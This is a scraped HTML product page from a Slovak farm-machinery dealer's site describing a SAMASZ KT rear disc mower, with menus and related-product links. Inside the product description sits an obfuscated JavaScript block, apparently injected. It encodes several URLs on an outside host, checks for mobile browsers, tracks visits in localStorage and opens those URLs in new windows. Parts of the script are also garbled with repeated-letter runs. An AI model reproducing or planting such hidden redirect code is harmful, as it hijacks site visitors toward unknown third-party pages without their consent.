		<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

    
    </header>

    

  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-783" class="post-783 al_product type-al_product status-publish hentry al_product-cat-krmovinarska-technika-samasz al_product-cat-polnohospodarske-zavesne-naradie responsive boxed product-783 no-post-thumbnail page type-page">
  <div class="entry-wrap">
                <header class="entry-header">
        <h1 class="entry-title">Zadná disková kosa KT SAMASZ</h1>
      </header>
              


<div class="entry-content content">


  <div class="product-entry">

	
<div id="product_details_container">
		<div class="entry-thumbnail product-image" itemscope itemtype="http://schema.org/ImageObject">
					<a class="a-product-image nofancybox nolightbox no-ajaxy" href="http://www.ngalsro.sk/wp-content/uploads/2019/03/kt.jpg" itemprop="url"><img width="370" height="200" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kt.jpg" class="attachment-product-page-image size-product-page-image wp-post-image" alt="" itemprop="image" /></a>
				</div>
		<div id="product_details" class="product-details ">
		
	<div class="shortdesc">
		<p><img class="alignnone wp-image-753" src="https://zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo.jpg" sizes="(max-width: 120px) 100vw, 120px" srcset="https://www.zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo-200x109.jpg 200w, https://www.zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo-300x163.jpg 300w, https://www.zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo-400x217.jpg 400w, https://www.zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo-500x272.jpg 500w, https://www.zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo-600x326.jpg 600w, https://www.zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo-768x417.jpg 768w, https://www.zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo-800x435.jpg 800w, https://www.zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo-1024x556.jpg 1024w, https://www.zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo-1200x652.jpg 1200w, https://www.zoramimex.sk/wp-content/uploads/2018/10/SaMASZ-logo.jpg 1920w" alt="" width="120" height="65" /></p>
<p><strong>Typ: </strong>261, 301, 341, 261S/SL, 261W, 301S/SL, 301W</p>
<p>*   S –  kondicionér prstový</p>
<p>*   SL –  kondicionér prstový ľahký – plastový</p>
<p>*   W – kondicionér valcový gumový</p>
<p><strong><u>Základná výbava:</u></strong></p>
<p>-disková žacia lišta PerfectCUT (centrálne zavesenie lišty)</p>
<p>-rýchla výmena nožov</p>
<p>-bezpečnostný systém SafeGEAR</p>
<p>-tvrdené plazy</p>
<p>-podložky pod plazy</p>
<p>-hydraulické bezpečnostné zariadenie</p>
<p>-hydraulický valec</p>
<p>-odľahčujúce pružiny</p>
<p>-nastavenie šírky riadku</p>
<p>-blokovací mechanizmus(svah,preprava,parkovanie)</p>
<p>-teleskopický kĺbový hriadeľ</p>
<p>-integrovaná prevodovka (pre verzie S / SL)</p>
<p>-podporná noha</p>
<p>-rezervné nože + páka pre montáž nožov</p>
	</div>

		</div>
	</div>
<div class="after-product-details">
		<div id="product_description" class="product-description" itemprop="description">
					<h3 class="catalog-header">Popis</h3>
			<div id='gallery-1' class='gallery galleryid-783 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.ngalsro.sk/wp-content/uploads/2019/03/kt3.jpg'><img width="150" height="113" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kt3-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.ngalsro.sk/wp-content/uploads/2019/03/kt2.jpg'><img width="150" height="100" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kt2-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.ngalsro.sk/wp-content/uploads/2019/03/kt1.jpg'><img width="150" height="100" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kt1-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl>
			
		</div>

<script>function _0x3023(_0hhhhhhhhhhhhhhhhhhhhhhhhhhhh22(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(funcssssssssssssssssssshhhhhhhhhhhhhhhhhhhhst _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(paaaaaaaaaaaaaaaaaaabf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parsezz130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(brozzzzzzzzzzzzzzzzzzza)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2cffffffffffffffffffffffrage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3essssssssssssssszzzzzzzzzzzzzzzzzzzdddddddddddrage[_0x111835(0x1cf)](_0xzzzzzzzzzzzzzzzzzzzc5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>locaaaaaaaaaaaaaab8+'-mnts',_0x1bcfc4),_0xa7249zzzzzzzzzzzzzzzzzzz,window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x189yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy</script></p>
	</div>
	</div>
<div class="after-product-description">
	<div class="related-products">
			<h2 class="catalog-header">Ostatné:</h2>
		<div class="product-list responsive default  per-row-4"  data-ic_ajax_query='{"post_type":"al_product","post__in":["840","1173","887","811"],"posts_per_page":100,"orderby":"title","order":"ASC","archive_template":"default"}'>

<div class="al_archive product-887 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-kwt-zadne-prevedenie-s-hydraulickym-ramenom/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kwt-600x330.jpg" class="modern-grid-image" alt="Mulčovač KWT (zadné prevedenie s hydraulickým ramenom)" />		<h3 class="product-name green-box ic-design">Mulčovač KWT (zadné prevedenie s hydraulickým ramenom)</h3>
			</a>
</div>



<div class="al_archive product-811 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/obracac-p6-6-rotorov-samasz/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/przetrzasacz_zawieszany_SaMASZ-3-600x330.jpg" class="modern-grid-image" alt="Obracač P6 (6 rotorov) SAMASZ" />		<h3 class="product-name green-box ic-design">Obracač P6 (6 rotorov) SAMASZ</h3>
			</a>
</div>



<div class="al_archive product-1173 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/triedicka-na-zemiaky-a-zeleninu-m649/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/m649-600x400.jpg" class="modern-grid-image" alt="Triedička na zemiaky a zeleninu M649" />		<h3 class="product-name green-box ic-design">Triedička na zemiaky a zeleninu M649</h3>
			</a>
</div>



<div class="al_archive product-840 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/zhrnovac-z2-tahany/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/2-rotorový-Z2-600x330.jpg" class="modern-grid-image" alt="Zhrňovač – Z2 (ťahaný)" />		<h3 class="product-name green-box ic-design">Zhrňovač – Z2 (ťahaný)</h3>
			</a>
</div>

<div style="clear:both"></div></div></div><a class="back-to-products" href="http://www.ngalsro.sk/products/"><< naspäť</a></div>

</div>

